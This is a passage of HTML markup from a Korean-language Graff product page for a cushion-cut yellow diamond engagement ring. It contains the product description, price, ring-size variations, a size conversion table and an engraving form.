                                가장 진귀하고 생동감 넘치는 팬시 비비드 옐로우 컬러의 쿠션컷 다이아몬드로 강렬한 센터피스를 완성한 옐로우 골드 아이콘 인게이지먼트링입니다. 센터스톤의 화사한 골드 빛을 강조하도록 정교하게 세팅된 파베 옐로우 다이아몬드의 광채는 가장자리가 부드러운 곡선으로 이루어진 쿠션컷의 클래식한 실루엣을 더욱 돋보이게 합니다. 세계에서 가장 화려한 옐로우 주얼리를 컷팅하고 폴리싱해 역사에 한 획을 그은 그라프는 하우스의 상징과도 같은 옐로우 다이아몬드를 향한 애정을 드러냅니다.<br><br>총 3.04캐럿의 매력적인 아이콘 쿠션컷 및 파베 다이아몬드 링을 착용한 모델. 인증받은 1.57캐럿 쿠션컷 팬시 비비드 옐로우 다이아몬드.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">쿠션 컷</div>
                                    <div class="b-stat-subtitle">젬스톤 컷</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">로우 다이아몬드</div>
                                    <div class="b-stat-subtitle">젬스톤</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">옐로우 골드</div>
                                    <div class="b-stat-subtitle">메탈</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-4f6edc71f869541c967d5c9e46">
                    
                        









    <style>
        .picture-4f6edc71f869541c967d5c9e46 .b-picture__el {
            position: relative;
        }

        .picture-4f6edc71f869541c967d5c9e46 .b-picture__el img {
            position: absolute;
        }

        .picture-4f6edc71f869541c967d5c9e46 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-4f6edc71f869541c967d5c9e46 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-4f6edc71f869541c967d5c9e46 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-4f6edc71f869541c967d5c9e46"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa53c461b/PDP/PDP_Desktop_engagement.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg"
            alt="Read our diamond buying guide to understand clarity and cut"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">4C 다이아몬드 가이드</span><p style="text-align: left;"><span class="h-text--body-lg">정교한 컷의 예술부터 투명도와 캐럿 중량가 선사하는 찬란한 광채까지, 그라프의 4C 다이아몬드 가이드를 깊이 있게 살펴보세요. 다이아몬드 여정을 시작하는 단계이든,&nbsp;더욱 세련된 선택을 원하든, 이 가이드를 통해 특별한 보석의 본질을 발견하실 수 있을 것입니다.</span></p><p class="h-text--left"><a href="https://www.graff.com/engagement-bridal/bridal-guides.html"><button type="button"><span class="b-link--underline">자세히 보기</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    컬렉션을 완성해보세요
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    인기 컬렉션
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-bcfc7a6e5c661a3bd6ca1010e2" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="EngagementRingsRecommender"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load"
		data-primary-product-id="RT01ALL_RT01ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-57381b566ecdfa925428cfc888" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="product-to-product"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load"
		data-primary-product-id="RGP745_RGP745"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;slidesPerView&quot;:1,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">아이콘 쿠션 컷 옐로우 다이아몬드 링</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">₩ 49,630,000</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(세금 포함)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR647C_RGR647"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="쇼핑백에 추가하기"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;메인스톤 캐럿 범위&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01-1.5캐럿&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR647C__RGR647_mainStoneCtRange=1_01_1_5ct&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_51_2ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.51-2캐럿&quot;,&quot;value&quot;:&quot;1_51_2ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR647C__RGR647_mainStoneCtRange=1_51_2ct&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_01_3_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;3.01-3.5캐럿&quot;,&quot;value&quot;:&quot;3_01_3_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR647C__RGR647_mainStoneCtRange=3_01_3_5ct&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR647C__RGR647_mainStoneCtRange=&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;링사이즈&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=4&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=6&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR647C__RGR647_ringSizeUS=5_25&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;메인스톤 캐럿&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;1_18&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.18&quot;,&quot;value&quot;:&quot;1_18&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR647C__RGR647_mainStoneCt=1_18&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.51&quot;,&quot;value&quot;:&quot;1_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR647C__RGR647_mainStoneCt=1_51&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_05&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;3.05&quot;,&quot;value&quot;:&quot;3_05&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR647C__RGR647_mainStoneCt=3_05&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR647C__RGR647_mainStoneCt=&amp;pid=RGR647C_RGR647&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Cushion Cut Yellow Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR647C_RGR647&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                쇼핑백에 추가하기
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR647C_RGR647"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR647C_RGR647"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">사이즈 &amp; 피팅</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/kr-ko/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        링사이즈 찾기    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>미국</th>            <th>영국</th>            <th>일본</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8d5294ad/files/Graff_Ring_Size_Guide_Ko.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">링 사이즈 가이드</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">링 퍼스널라이즈</p>
<p class="b-engraving__description">
고객님만의 특별한 메시지, 소중한 순간의 날짜, 혹은 평생 간직할 의미를 지닌 상징을 각인하여, 단 하나뿐인 주얼리를 영원히 간직할 수 있는 특별한 작품으로 완성해 보세요.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            폰트 선택
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            심볼 선택
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            메시지 작성
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    메시지 작성
                
            "
        data-range-error="
            
                
                    메시지 작성
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="7"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
